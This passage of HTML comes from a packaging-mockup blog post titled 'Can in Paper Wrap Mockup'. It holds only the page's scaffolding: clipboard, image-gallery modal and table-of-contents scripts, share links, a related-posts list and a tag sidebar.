    referrerPolicy="no-referrer-when-downgrade"></a></div></noscript>






    
<script defer src="/js/clipboard.min.1626706afc88d95ebe1173b553ec732c6dc82a576989315fdf5e7779af738a44.js"></script>

<script defer src="/js/helper/prev.min.js"></script>

<script defer src="/js/helper/prop.min.js"></script>
<script>
  'use strict';
  document.addEventListener('DOMContentLoaded', function () {
    
    var clipInit = false;
    var preChromaElem = document.querySelectorAll('pre.chroma');
    var langCodeElem = document.querySelectorAll('.language-code');
    var dollarCodeElem = document.querySelectorAll('div.language-\\$');
    var gtCodeElem = document.querySelectorAll('div.language-\\>');

    var makeClipboard = function(elem) {
      var code = elem,
          text = elem.textContent;
        
      if (text.length > 15) {
        if (!clipInit) {
          var text, clip = new ClipboardJS('.copy-to-clipboard', {
            text: function (trigger) {
              var codeElem = prev(trigger).querySelectorAll('code');
              if (codeElem.length > 1) {
                text = prev(trigger).querySelector('code[class^="language-"]').textContent;
              } else {
                text = prev(trigger).querySelector('code').textContent;
              }

              return text.replace(/^\$\s/gm, '');
            }
          });

          var inPre;
          clip.on('success', function (e) {
            e.clearSelection();
            inPre = prop(e.trigger.parentNode, 'tagName') == 'PRE';
            e.trigger.setAttribute('aria-label', 'Copied to clipboard!');
            e.trigger.classList.add('tooltipped');
            e.trigger.classList.add('tooltipped-w');
          });

          clip.on('error', function (e) {
            inPre = prop(e.trigger.parentNode, 'tagName') == 'PRE';
            e.trigger.setAttribute('aria-label', e.action.toString());
            e.trigger.classList.add('tooltipped');
            e.trigger.classList.add('tooltipped-w');
          });

          clipInit = true;
        }

        var notAllowedClass = ['language-mermaid', 'language-viz', 'language-wave', 'language-chart', 'language-msc', 'language-flowchart'];
        var isNotAllowedIncluded = false;
        var curClassName = code.getAttribute('class');

        for (var i = 0; i < notAllowedClass.length; i++) {
          if (curClassName && curClassName.startsWith(notAllowedClass[i])) {
            isNotAllowedIncluded = true;
            break;
          }
        }

        if (!isNotAllowedIncluded) {
          if (curClassName) {
            var newClipboardElem = document.createElement('span');
            newClipboardElem.setAttribute('class', 'copy-to-clipboard');
            newClipboardElem.setAttribute('title', 'Copy to clipboard');
            elem.parentNode.parentNode.insertBefore(newClipboardElem, elem.parentNode.nextElementSibling);
          }
        }
      }
    }

    var makeSymbolClipboard = function(elem) {
      var clipboardSpan = document.createElement('span');
      clipboardSpan.setAttribute('class', 'copy-to-clipboard');
      clipboardSpan.setAttribute('title', 'Copy to clipboard');
      elem.parentNode.parentNode.insertBefore(clipboardSpan, elem.parentNode.nextElementSibling);
    }

    preChromaElem ? 
    preChromaElem.forEach(function(elem) {
      elem.querySelectorAll('code').forEach(function(codeElem) {
        makeClipboard(codeElem);
      });
    }) : null;
    
    langCodeElem ? 
    langCodeElem.forEach(function(elem) {
      elem.querySelectorAll('code').forEach(function (codeElem) {
        makeClipboard(codeElem);
      });
    }) : null;

    dollarCodeElem ? 
    dollarCodeElem.forEach(function(elem) {
      elem.querySelectorAll('code').forEach(function (codeElem) {
        makeSymbolClipboard(codeElem);
      });
    }) : null;

    gtCodeElem ?
    gtCodeElem.forEach(function(elem) {
      elem.querySelectorAll('code').forEach(function (codeElem) {
        makeSymbolClipboard(codeElem);
      });
    }) : null;
    
  });
</script>
    <script>
  'use strict';
  
  function wrap(el, wrapper) {
    el.parentNode.insertBefore(wrapper, el);
    wrapper.appendChild(el);
  }

  (function () {
    var singleContentsElem = document.querySelector('.single__contents');
    singleContentsElem ? 
    singleContentsElem.querySelectorAll('pre > code').forEach(function(elem) {
      var dataLang = elem.getAttribute('data-lang');
      var dataLangWrapper = document.createElement('div');
      var code = null;
      var codeTitle = null;

      if (dataLang && dataLang.includes(':')) {
        code = dataLang.split(':')[0];
        codeTitle = dataLang.split(':')[1];

        dataLangWrapper.className = 'language-' + code;
        dataLangWrapper.setAttribute('data-lang', codeTitle);

        elem.className = 'language-' + code;
        elem.setAttribute('data-lang', codeTitle);
        elem.setAttribute('id', codeTitle);
      } else if (!dataLang) {
        dataLangWrapper.setAttribute('data-lang', 'Code');
        dataLangWrapper.className = 'language-code';
      }

      if (!dataLang || codeTitle) {
        wrap(elem.parentNode, dataLangWrapper);
      }

    }) : null;
  })();

  var langCodeElem = document.querySelectorAll('.language-code');
  langCodeElem ? langCodeElem.forEach(function (elem) {
    var newElem = document.createElement('span');
    newElem.className = 'copy-to-clipboard';
    newElem.setAttribute('title', 'Copy to clipboard');
    elem.append(newElem);
  }) : null;
  

  

  
  var dollarCodeElem = document.querySelectorAll('div.language-\\$');
  var gtCodeElem = document.querySelectorAll('div.language-\\>');

  dollarCodeElem ?
  dollarCodeElem.forEach(function(elem) {
    var lnts = elem.parentNode.parentNode ? elem.parentNode.parentNode.querySelectorAll('.lnt') : null;
    lnts ? 
    lnts.forEach(function(lnt) {
      lnt.innerHTML = '$<br/>';
    }) : null;
  }) : null;

  gtCodeElem ?
  gtCodeElem.forEach(function(elem) {
    var lnts = elem.parentNode.parentNode ? elem.parentNode.parentNode.querySelectorAll('.lnt') : null;
    lnts ? 
    lnts.forEach(function(lnt) {
      lnt.innerHTML = '><br/>';
    }) : null;
  }) : null;
  
</script>
    
<div class="donation">
  <div class="donation__message">
    Share on
  </div>
  <div class="donation__icons">
    
    
    
      
        <a href="https://www.facebook.com/sharer/sharer.php?u=https%3a%2f%2fotewe.my.id%2fposts%2fcan-in-paper-wrap-mockup%2f" title="Facebook" aria-label="Facebook Share Button" class="donation__item" target="_blank" rel="noreferrer" data-type="share">
          <svg data-name="facebook" enable-background="new 0 0 24 24" viewBox="0 0 24 24" width="35" height="35" fill="currentColor" xmlns="http://www.w3.org/2000/svg"><path d="m15.997 3.985h2.191v-3.816c-.378-.052-1.678-.169-3.192-.169-3.159 0-5.323 1.987-5.323 5.639v3.361h-3.486v4.266h3.486v10.734h4.274v-10.733h3.345l.531-4.266h-3.877v-2.939c.001-1.233.333-2.077 2.051-2.077z"/></svg>
        </a>
      
    
      
        <a href="https://twitter.com/intent/tweet?text=Can%20in%20Paper%20Wrap%20Mockup&url=https%3a%2f%2fotewe.my.id%2fposts%2fcan-in-paper-wrap-mockup%2f&hashtags=Packaging%20Mockups&via=" title="Twitter" aria-label="Twitter Share Button" class="donation__item" target="_blank" rel="noreferrer" data-type="share">
          <svg data-name="twitter" enable-background="new 0 0 24 24" viewBox="0 0 24 24" width="35" height="35" fill="currentColor" xmlns="http://www.w3.org/2000/svg"><path d="m21.534 7.113c.976-.693 1.797-1.558 2.466-2.554v-.001c-.893.391-1.843.651-2.835.777 1.02-.609 1.799-1.566 2.165-2.719-.951.567-2.001.967-3.12 1.191-.903-.962-2.19-1.557-3.594-1.557-2.724 0-4.917 2.211-4.917 4.921 0 .39.033.765.114 1.122-4.09-.2-7.71-2.16-10.142-5.147-.424.737-.674 1.58-.674 2.487 0 1.704.877 3.214 2.186 4.089-.791-.015-1.566-.245-2.223-.606v.054c0 2.391 1.705 4.377 3.942 4.835-.401.11-.837.162-1.29.162-.315 0-.633-.018-.931-.084.637 1.948 2.447 3.381 4.597 3.428-1.674 1.309-3.8 2.098-6.101 2.098-.403 0-.79-.018-1.177-.067 2.18 1.405 4.762 2.208 7.548 2.208 8.683 0 14.342-7.244 13.986-14.637z"/></svg>
        </a>
      
    
  </div>
</div>


    
    

    <section class="related">
    
    
    <h1 class="related__title">
      <hr class="hr-dots"/>
      <div>
        See Also
      </div>
      <hr class="hr-dots"/>
    </h1>
    <ul class="related-ul">
        
        <li>
          <a href="/posts/transparent-pack-with-12-glossy-cans-mockup/" class="related__link">Transparent Pack with 12 Glossy Cans Mockup</a>
        </li>
        
        <li>
          <a href="/posts/food-matte-bag-mockup/" class="related__link">Food Matte Bag Mockup</a>
        </li>
        
        <li>
          <a href="/posts/three-330ml-aluminium-cans-with-matte-finish-mockup-hero-shot/" class="related__link">Three 330ml Aluminium Cans With Matte Finish Mockup - Hero Shot</a>
        </li>
        
        <li>
          <a href="/posts/white-wine-bottle-mockup/" class="related__link">White Wine Bottle Mockup</a>
        </li>
        
        <li>
          <a href="/posts/green-glass-beer-bottle-mockup/" class="related__link">Green Glass Beer Bottle Mockup</a>
        </li>
        
    </ul>
    
  </section>
    <div class="grow"></div>
<nav class="pagination-single">
  
    
      <a href="https://otewe.my.id/posts/transparent-pack-with-12-glossy-cans-mockup/" class="pagination-single__left">
        <div class="pagination-single__icon">
          <svg xmlns="http://www.w3.org/2000/svg" width="25" height="25" viewBox="0 0 24 24"><path fill="none" d="M0 0h24v24H0V0z"/><path fill="currentColor" d="M19 11H7.83l4.88-4.88c.39-.39.39-1.03 0-1.42-.39-.39-1.02-.39-1.41 0l-6.59 6.59c-.39.39-.39 1.02 0 1.41l6.59 6.59c.39.39 1.02.39 1.41 0 .39-.39.39-1.02 0-1.41L7.83 13H19c.55 0 1-.45 1-1s-.45-1-1-1z"/></svg>
        </div>
        <div class="pagination-single__left-title">Transparent Pack with 12 Glossy Cans Mockup</div>      
      </a>
    
    <div class="grow"></div>
    
      <a href="https://otewe.my.id/posts/bum-bag-fanny-pack-mockup/" class="pagination-single__right">      
        <div class="pagination-single__right-title">Bum Bag - Fanny Pack Mockup</div>
        <div class="pagination-single__icon">
          <svg xmlns="http://www.w3.org/2000/svg" width="25" height="25" viewBox="0 0 24 24"><path fill="none" d="M0 0h24v24H0V0z"/><path fill="currentColor" d="M5 13h11.17l-4.88 4.88c-.39.39-.39 1.03 0 1.42.39.39 1.02.39 1.41 0l6.59-6.59c.39-.39.39-1.02 0-1.41l-6.58-6.6c-.39-.39-1.02-.39-1.41 0-.39.39-.39 1.02 0 1.41L16.17 11H5c-.55 0-1 .45-1 1s.45 1 1 1z"/></svg>
        </div>
      </a>
    
  
</nav>
    
  

    <div class="modal micromodal-slide" id="modal" aria-hidden="true">
  <div class="modal__overlay" tabindex="-1" data-micromodal-close>
    <div class="modal__container" role="dialog" aria-modal="true" aria-labelledby="modal-title">
      
      <div class="modal__content" id="modal-content">
        <div id="mySwipe" class="swipe">
          <div class="swipe-wrap">
          </div>
        </div>
      </div>

      <span class="modal__items">
        
        <span class="modal__header">
          <div class="modal__paging" title="Page Info" aria-label="Current Page">
          </div>
          <div class="modal__icon modal__toolbar modal__toolbar--close" title="Close" aria-label="Close Button" data-micromodal-close>
            <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 26 26" width="25" height="25"><path fill="currentColor" d="M 21.734375 19.640625 L 19.636719 21.734375 C 19.253906 22.121094 18.628906 22.121094 18.242188 21.734375 L 13 16.496094 L 7.761719 21.734375 C 7.375 22.121094 6.746094 22.121094 6.363281 21.734375 L 4.265625 19.640625 C 3.878906 19.253906 3.878906 18.628906 4.265625 18.242188 L 9.503906 13 L 4.265625 7.761719 C 3.882813 7.371094 3.882813 6.742188 4.265625 6.363281 L 6.363281 4.265625 C 6.746094 3.878906 7.375 3.878906 7.761719 4.265625 L 13 9.507813 L 18.242188 4.265625 C 18.628906 3.878906 19.257813 3.878906 19.636719 4.265625 L 21.734375 6.359375 C 22.121094 6.746094 22.121094 7.375 21.738281 7.761719 L 16.496094 13 L 21.734375 18.242188 C 22.121094 18.628906 22.121094 19.253906 21.734375 19.640625 Z"/></svg>
          </div>
          <div class="modal__icon modal__toolbar modal__toolbar--full" title="Full Screen" aria-label="Full Screen Button">
            <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" width="25" height="25"><path fill="currentColor" d="M 5 3 C 3.9069372 3 3 3.9069372 3 5 L 3 8 A 1.0001 1.0001 0 1 0 5 8 L 5 5 L 8 5 A 1.0001 1.0001 0 1 0 8 3 L 5 3 z M 16 3 A 1.0001 1.0001 0 1 0 16 5 L 19 5 L 19 8 A 1.0001 1.0001 0 1 0 21 8 L 21 5 C 21 3.9069372 20.093063 3 19 3 L 16 3 z M 3.984375 14.986328 A 1.0001 1.0001 0 0 0 3 16 L 3 19 C 3 20.093063 3.9069372 21 5 21 L 8 21 A 1.0001 1.0001 0 1 0 8 19 L 5 19 L 5 16 A 1.0001 1.0001 0 0 0 3.984375 14.986328 z M 19.984375 14.986328 A 1.0001 1.0001 0 0 0 19 16 L 19 19 L 16 19 A 1.0001 1.0001 0 1 0 16 21 L 19 21 C 20.093063 21 21 20.093063 21 19 L 21 16 A 1.0001 1.0001 0 0 0 19.984375 14.986328 z"/></svg>
          </div>
          <div class="modal__icon modal__toolbar modal__toolbar--normal" title="Normal Screen" aria-label="Normal Screen Button">
            <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 50 50" width="25" height="25"><path fill="currentColor" d="M 16.96875 4.972656 C 15.867188 4.988281 14.984375 5.894531 15 7 L 15 15 L 7 15 C 6.277344 14.988281 5.609375 15.367188 5.246094 15.992188 C 4.878906 16.613281 4.878906 17.386719 5.246094 18.007813 C 5.609375 18.632813 6.277344 19.011719 7 19 L 19 19 L 19 7 C 19.007813 6.460938 18.796875 5.941406 18.414063 5.558594 C 18.03125 5.175781 17.511719 4.964844 16.96875 4.972656 Z M 32.96875 4.972656 C 31.921875 4.988281 31.0625 5.8125 31.003906 6.859375 C 31 6.90625 31 6.953125 31 7 L 31 19 L 43 19 C 43.066406 19 43.132813 19 43.199219 18.992188 C 44.269531 18.894531 45.070313 17.972656 45.015625 16.902344 C 44.964844 15.828125 44.074219 14.988281 43 15 L 35 15 L 35 7 C 35.007813 6.460938 34.796875 5.941406 34.414063 5.558594 C 34.03125 5.175781 33.511719 4.964844 32.96875 4.972656 Z M 7 31 C 6.277344 30.988281 5.609375 31.367188 5.246094 31.992188 C 4.878906 32.613281 4.878906 33.386719 5.246094 34.007813 C 5.609375 34.632813 6.277344 35.011719 7 35 L 15 35 L 15 43 C 14.988281 43.722656 15.367188 44.390625 15.992188 44.753906 C 16.613281 45.121094 17.386719 45.121094 18.007813 44.753906 C 18.632813 44.390625 19.011719 43.722656 19 43 L 19 31 Z M 31 31 L 31 43 C 30.988281 43.722656 31.367188 44.390625 31.992188 44.753906 C 32.613281 45.121094 33.386719 45.121094 34.007813 44.753906 C 34.632813 44.390625 35.011719 43.722656 35 43 L 35 35 L 43 35 C 43.722656 35.011719 44.390625 34.632813 44.753906 34.007813 C 45.121094 33.386719 45.121094 32.613281 44.753906 31.992188 C 44.390625 31.367188 43.722656 30.988281 43 31 Z"/></svg>
          </div>
        </span>
        
        <div class="modal__icon modal__arrow modal__arrow--left" title="Arrow Left" aria-label="Arrow Left Button">
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 26 26" width="28" height="28"><path fill="currentColor" d="M 23.28125 11 L 10 10 L 10 6.851563 C 10 6.523438 9.839844 6.277344 9.519531 6.03125 C 9.199219 5.949219 8.878906 5.949219 8.640625 6.113281 C 5.359375 8.410156 2.238281 12.257813 2.160156 12.421875 C 2.082031 12.578125 2.007813 12.8125 2.003906 12.976563 C 2.003906 12.980469 2 12.988281 2 12.992188 C 2 13.15625 2.078125 13.402344 2.160156 13.484375 C 2.238281 13.648438 5.28125 17.507813 8.640625 19.804688 C 8.960938 19.96875 9.28125 20.050781 9.519531 19.886719 C 9.839844 19.722656 10 19.476563 10 19.148438 L 10 16 L 23.28125 15 C 23.679688 14.679688 24 13.875 24 12.992188 C 24 12.195313 23.761719 11.320313 23.28125 11 Z"/></svg>
        </div>
        
        <div class="modal__icon modal__arrow modal__arrow--right" title="Arrow Right" aria-label="Arrow Right Button">

          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 26 26" width="28" height="28"><path fill="currentColor" d="M 2.71875 11.023438 L 16 10.023438 L 16 6.875 C 16 6.546875 16.160156 6.300781 16.480469 6.054688 C 16.800781 5.972656 17.121094 5.972656 17.359375 6.136719 C 20.640625 8.433594 23.761719 12.28125 23.839844 12.445313 C 23.917969 12.601563 23.992188 12.835938 23.996094 13 C 23.996094 13.003906 24 13.011719 24 13.015625 C 24 13.179688 23.921875 13.425781 23.839844 13.507813 C 23.761719 13.671875 20.71875 17.53125 17.359375 19.828125 C 17.039063 19.992188 16.71875 20.074219 16.480469 19.910156 C 16.160156 19.746094 16 19.5 16 19.171875 L 16 16.023438 L 2.71875 15.023438 C 2.320313 14.703125 2 13.898438 2 13.015625 C 2 12.21875 2.238281 11.34375 2.71875 11.023438 Z"/></svg>
        </div>

        <div class="modal__caption">
          <div class="modal__caption--text">
          </div>
        </div>

      </span>
    </div>
  </div>
</div>


<script defer src="/js/swipe.min.feb438efb7ca009ecd7fc2ac3ad2fced4840990b2798d81f87137f2dc6281f05.js"></script>

<script defer src="/js/micromodal.min.de01b44b2f383056bbcaf6ee921fd385d79108ec1129afd0eb2f3f5a07e11f45.js"></script>

<script defer src="/js/helper/fadeinout.min.js"></script>

<script>
document.addEventListener('DOMContentLoaded', function () {
  
   
  var docElem = document.documentElement;

   
  function openFullscreen() {
    if (docElem.requestFullscreen) {
      docElem.requestFullscreen();
    } else if (docElem.mozRequestFullScreen) {  
      docElem.mozRequestFullScreen();
    } else if (docElem.webkitRequestFullscreen) {  
      docElem.webkitRequestFullscreen();
    } else if (docElem.msRequestFullscreen) {  
      docElem.msRequestFullscreen();
    }
  }

   
  function closeFullscreen() {
    if (document.fullscreenElement ||
      document.webkitFullscreenElement ||
      document.mozFullScreenElement) {
      if (document.exitFullscreen) {
        document.exitFullscreen();
      } else if (document.mozCancelFullScreen) {  
        document.mozCancelFullScreen();
      } else if (document.webkitExitFullscreen) {  
        document.webkitExitFullscreen();
      } else if (document.msExitFullscreen) {  
        document.msExitFullscreen();
      }
    }
  }

  var modal = document.getElementById('modal');
  var galleryContainerElem = document.querySelector('.gallery__container');
  var swipeWrapElem = document.querySelector('.swipe-wrap');
  var mySwipeElem = document.getElementById('mySwipe');
  var arrowLeftElem = document.querySelector('.modal__arrow--left');
  var arrowRightElem = document.querySelector('.modal__arrow--right');
  var closeElem = document.querySelector('.modal__toolbar--close');
  var fullElem = document.querySelector('.modal__toolbar--full');
  var normalElem = document.querySelector('.modal__toolbar--normal');
  var captionElem = document.querySelector('.modal__caption');
  var pagingElem = document.querySelector('.modal__paging');
  var itemsElem = document.querySelector('.modal__items');
  var imgTotalNum = null;
  var myFadeTimeout = null;
  var mySwipe = null;
  var keydownFunction = function (e) {
    if (e.key === 'ArrowRight') {
      if (modal && modal.classList.contains('is-open')) {
        mySwipe.next();
      }
    } else if (e.key === 'ArrowLeft') {
      if (modal && modal.classList.contains('is-open')) {
        mySwipe.prev();
      }
    }
  }

  if (galleryContainerElem) {
    imgTotalNum = galleryContainerElem.querySelectorAll('img').length;
  } else {
    galleryContainerElem = document.querySelector('.single__contents');
    imgTotalNum = galleryContainerElem.querySelectorAll('img').length;
  }

  MicroModal.init({
    onClose: function () {
      if (mySwipe) {
        mySwipe.kill();
        mySwipe = null;
        closeFullscreen();
      }
      window.removeEventListener('keydown', keydownFunction);
    },
    disableScroll: true,
    disableFocus: true,
    awaitOpenAnimation: false,
    awaitCloseAnimation: false,
    debugMode: false,
  });

  var imageLoad = function(src) {
    return new Promise(function(resolve, reject) {
      var newImg = new Image;
      newImg.onload = function() {
        resolve(newImg);
      }
      newImg.onerror = reject;
      newImg.src = src;
    });
  }

  galleryContainerElem.querySelectorAll('img').forEach(function (elem, idx) {
    elem.style.cursor = 'pointer';

    var clonedElem = elem.cloneNode(true);
    clonedElem.style.maxHeight = '100%';
    clonedElem.style.maxWidth = '100%';
    clonedElem.onclick = function (e) {
      e.stopPropagation();
    }

    var wrapper = document.createElement('div');
    wrapper.style.width = '100%';
    wrapper.style.height = '100vh';
    wrapper.setAttribute('data-micromodal-close', '');
    wrapper.onclick = function () {
      if (mySwipe) {
        mySwipe.kill();
        mySwipe = null;
      }
    }
    wrapper.onmouseenter = function () {
      clearTimeout(myFadeTimeout);
      fadeIn(itemsElem, 200);
    };
    wrapper.onmouseleave = function () {
      myFadeTimeout = setTimeout(function () {
        fadeOut(itemsElem, 200);
      }, 2500);
    }
    wrapper.ontouchstart = function() {
      fadeIn(itemsElem, 200);
    }
    wrapper.append(clonedElem);
    swipeWrapElem.append(wrapper);

    elem.addEventListener('click', async function (e) {
      MicroModal.show('modal');
      if (mySwipe) {
        mySwipe.kill();
        mySwipe = null;
      }

      var imgSrc = e.target.getAttribute('data-src') || e.target.getAttribute('src');
      var img = await imageLoad(imgSrc);
      clonedElem.style.width = img.width + 'px';
      clonedElem.style.height = img.height + 'px';
      
      
      mySwipe = new Swipe(mySwipeElem, {
        startSlide: idx,
        draggable: true,
        autoRestart: false,
        continuous: false,
        disableScroll: true,
        stopPropagation: true,
        callback: async function (index, element) {
          
          var imgElem = element.querySelector('img');
          var imgSrc = imgElem.getAttribute('data-src') || imgElem.getAttribute('src');
          var img = await imageLoad(imgSrc);
          imgElem.style.width = img.width + 'px';
          imgElem.style.height = img.height + 'px';

          
          if (captionElem && imgElem) {
            var caption = null;
            if (imgElem.getAttribute('data-caption')) {
              caption = imgElem.getAttribute('data-caption');
            } else if (imgElem.getAttribute('title')) {
              caption = imgElem.getAttribute('title');
            } else if (imgElem.getAttribute('alt')) {
              caption = imgElem.getAttribute('alt');
            } else {
              caption = imgElem.getAttribute('src');
            }

            captionElem.querySelector('.modal__caption--text').innerText = caption;
            pagingElem.innerText = (index + 1) + ' / ' + imgTotalNum;

            clearTimeout(myFadeTimeout);
            fadeIn(itemsElem, 200);
          }
        },
      });

      fadeIn(itemsElem);

      
      if (captionElem) {
        var caption = null;
        if (e.target.getAttribute('data-caption')) {
          caption = e.target.getAttribute('data-caption');
        } else if (e.target.getAttribute('title')) {
          caption = e.target.getAttribute('title');
        } else if (e.target.getAttribute('alt')) {
          caption = e.target.getAttribute('alt');
        } else {
          caption = e.target.getAttribute('src');
        }

        captionElem.querySelector('.modal__caption--text').innerText = caption;
        pagingElem.innerText = (idx + 1) + ' / ' + imgTotalNum;
      }

      if (normalElem && fullElem) {
        normalElem.style.zIndex = -1;
        normalElem.style.opacity = 0;
        fullElem.style.zIndex = 25;
        fullElem.style.opacity = 1;
      }
    });

    window.addEventListener('keydown', keydownFunction);
  });

  arrowLeftElem ?
    arrowLeftElem.addEventListener('click', function (e) {
      if (mySwipe) {
        mySwipe.prev();
      }
    }) : null;
  arrowRightElem ?
    arrowRightElem.addEventListener('click', function (e) {
      if (mySwipe) {
        mySwipe.next();
      }
    }) : null;

  closeElem ?
    closeElem.addEventListener('click', function () {
      if (mySwipe) {
        mySwipe.kill();
        mySwipe = null;
      }
      closeFullscreen();
      MicroModal.close('modal');
    }) : null;

  fullElem ?
    fullElem.addEventListener('click', function (e) {
      openFullscreen();
      if (normalElem) {
        normalElem.style.zIndex = 25;
        normalElem.style.opacity = 1;
        fullElem.style.zIndex = -1;
        fullElem.style.opacity = 0;
      }
    }) : null;

  normalElem ?
    normalElem.addEventListener('click', function (e) {
      closeFullscreen();
      if (fullElem) {
        fullElem.style.zIndex = 25;
        fullElem.style.opacity = 1;
        normalElem.style.zIndex = -1;
        normalElem.style.opacity = 0;
      }
    }) : null;
  
});
</script>

    <div class="hide">
      

<div class="search">
  <span class="icon">
    <svg xmlns="http://www.w3.org/2000/svg" width="22" height="22" fill="currentColor" viewBox="0 0 24 24"><path fill="none" d="M0 0h24v24H0V0z"/><path d="M15.5 14h-.79l-.28-.27c1.2-1.4 1.82-3.31 1.48-5.34-.47-2.78-2.79-5-5.59-5.34-4.23-.52-7.79 3.04-7.27 7.27.34 2.8 2.56 5.12 5.34 5.59 2.03.34 3.94-.28 5.34-1.48l.27.28v.79l4.25 4.25c.41.41 1.08.41 1.49 0 .41-.41.41-1.08 0-1.49L15.5 14zm-6 0C7.01 14 5 11.99 5 9.5S7.01 5 9.5 5 14 7.01 14 9.5 11.99 14 9.5 14z"/></svg>
  </span>
  <input id="search" aria-label="Site Search" class="input" type="text" placeholder="Search" autocomplete="off">
  <div id="search-results" class="dropdown">
    <div id="search-menu" class="dropdown-menu" role="menu">
    </div>
  </div>
</div>


    </div>
  </div>
</main>


<aside class="single__side main-side">
  
<div class="sidebar">
    

    
    

    
        
        
            
        
            
        
            
        
            
        
            
        
            
        

        
        <section class="sidebar-recent">
            <a href="/posts/" class="sidebar-recent__title p2">Posts</a>
            <ul class="sidebar-recent__ul">
                
                    <li>
                        <a href="/posts/off-road-suv-mockup-side-view/" class="sidebar-recent__a p2">Off-Road SUV Mockup - Side View</a>
                    </li>
                
                    <li>
                        <a href="/posts/three-25ml-matte-metallic-sport-nutrition-bottles-mockup/" class="sidebar-recent__a p2">Three 25ml Matte Metallic Sport Nutrition Bottles Mockup</a>
                    </li>
                
                    <li>
                        <a href="/posts/kraft-paper-bag-with-window-mockup-half-side-view/" class="sidebar-recent__a p2">Kraft Paper Bag With Window Mockup - Half Side View</a>
                    </li>
                
                    <li>
                        <a href="/posts/electric-compact-car-mockup-front-view-high-angle-shot/" class="sidebar-recent__a p2">Electric Compact Car Mockup - Front View  (High-Angle Shot)</a>
                    </li>
                
                    <li>
                        <a href="/posts/transparent-shrink-pack-with-6-plastic-bottles-mockup-half-side-view/" class="sidebar-recent__a p2">Transparent Shrink Pack with 6 Plastic Bottles Mockup - Half Side View</a>
                    </li>
                
            </ul>
        </section>
        <hr class="hr-fade sidebar-hr" />
        
    
</div>

<div class="taxo-root">

<div class="taxo">
    <section>
        <span class="title p2">
            <a href="/tags/" class="taxo__title">
                Tags
            </a>
        </span>
        
        
        
            <span class="tag">
                <a href="/tags/apparel-mocksups/" class="is-tags taxo__link" data-dir="ltr">
                    <span class="taxo__text">
                        Apparel mocksups
                    </span>
                    <span class="taxo__num" dir="auto">
                        363
                    </span>
                </a>
            </span>
        
        
        
            <span class="tag">
                <a href="/tags/exclusive-object-mockups/" class="is-tags taxo__link" data-dir="ltr">
                    <span class="taxo__text">
                        Exclusive Object Mockups
                    </span>
                    <span class="taxo__num" dir="auto">
                        884
                    </span>
                </a>
            </span>
        
        
        
            <span class="tag">
                <a href="/tags/index/" class="is-tags taxo__link" data-dir="ltr">
                    <span class="taxo__text">
                        index
                    </span>
                    <span class="taxo__num" dir="auto">
                        1
                    </span>
                </a>
            </span>
        
        
        
            <span class="tag">
                <a href="/tags/packaging-mockups/" class="is-tags taxo__link" data-dir="ltr">
                    <span class="taxo__text">
                        Packaging Mockups
                    </span>
                    <span class="taxo__num" dir="auto">
                        1743
                    </span>
                </a>
            </span>
        
        
        
            <span class="tag">
                <a href="/tags/t-shirt-mockups/" class="is-tags taxo__link" data-dir="ltr">
                    <span class="taxo__text">
                        T-shirt Mockups
                    </span>
                    <span class="taxo__num" dir="auto">
                        213
                    </span>
                </a>
            </span>
        
        
        
            <span class="tag">
                <a href="/tags/vehicle-mockups/" class="is-tags taxo__link" data-dir="ltr">
                    <span class="taxo__text">
                        Vehicle Mockups
                    </span>
                    <span class="taxo__num" dir="auto">
                        919
                    </span>
                </a>
            </span>
        
        
    </section>
</div>




</div>
<hr class="hr-fade sidebar-hr" />


</aside>

<script>
  
  
  

  var enableToc = JSON.parse("true");
  var toc = JSON.parse("null");
  var tocPosition = JSON.parse("\"inner\"");
  
  var singleMainElem = document.querySelector('.single__main');
  var singleSideElem = document.querySelector('.single__side');

  enquire.register("screen and (max-width: 769px)", {
    match: function () {
      if ((enableToc || toc) && tocPosition !== "outer") {
        if (singleMainElem && singleSideElem) {
          singleMainElem.classList.remove('main-main');
          singleMainElem.classList.add('main');
          singleSideElem.classList.remove('main-side');
          singleSideElem.classList.add('hide');
        }
      } else if (tocPosition === "outer") {
        if (singleMainElem && !singleMainElem.classList.contains('main-main')) {
          singleMainElem.classList.remove('main-main');
          singleMainElem.classList.add('main');
        }
        if (singleSideElem && !singleSideElem.classList.contains('hide')) {
          singleSideElem.classList.add('hide');
        }
      }
    },
    unmatch: function () {
      if ((enableToc || toc) && tocPosition !== "outer") {
        singleMainElem.classList.remove('main');
        singleMainElem.classList.add('main-main');
        singleSideElem.classList.remove('hide');
        singleSideElem.classList.add('main-side');
      } else if (tocPosition === "outer") {
        if (singleMainElem && !singleMainElem.classList.contains('main-main')) {
          singleMainElem.classList.remove('main-main');
          singleMainElem.classList.add('main');
        }
        if (singleSideElem && !singleSideElem.classList.contains('hide')) {
          singleSideElem.classList.add('hide');
        }
      }

      var navCollapseBtn = document.querySelector('.navbar__burger');
      var navCollapse = document.getElementsByClassName('navbarm__collapse')[0];
      if (navCollapse) {
        navCollapse.setAttribute('data-open', false);
        navCollapse.style.maxHeight = 0;
        navCollapseBtn.classList.remove('is-active');
      }
      document.getElementsByClassName('navbar__menu')[0].classList.remove('is-active');
      document.getElementsByClassName('mobile-search')[0].classList.add('hide');
    },
    setup: function () { },
    deferSetup: true,
    destroy: function () { },
  });
</script>





<script defer src="/js/helper/getParents.min.js"></script>

<script defer src="/js/helper/closest.min.js"></script>

<script defer src="/js/helper/prev.min.js"></script>

<script defer src="/js/helper/prop.min.js"></script>

<script defer src="/js/helper/fadeinout.min.js"></script>

<script defer src="/js/helper/throttle.min.js"></script>



















































<script>
  'use strict';

  window.onload = function() {
    var navbar = document.querySelector('.navbar');
    var singleContentsElem = document.querySelector('.single__contents');

    
    
    
    var enableBusuanzi = JSON.parse("false");
    var busuanziPagePV = JSON.parse("true");
    
    if (enableBusuanzi && busuanziPagePV) {
      var pagePvElem = document.querySelector('#busuanzi_value_page_pv');
      pagePvElem.textContent = pagePvElem.textContent.replace(/(\d)(?=(\d\d\d)+(?!\d))/g, "$1,");
    }    
    



    
    
    
    
    
    
    var enableToc = JSON.parse("true");
    var toc = JSON.parse("null");
    var hideToc = JSON.parse("false");
    var tocFlexbox = document.querySelector('.toc__flexbox');
    var tocFlexboxOuter = document.querySelector('.toc__flexbox--outer');
    var tocFolding = JSON.parse("true");
    
    if ((enableToc || toc) && document.querySelector('.toc')) {
      var tableOfContentsElem = document.querySelector('.toc').querySelector('#TableOfContents');

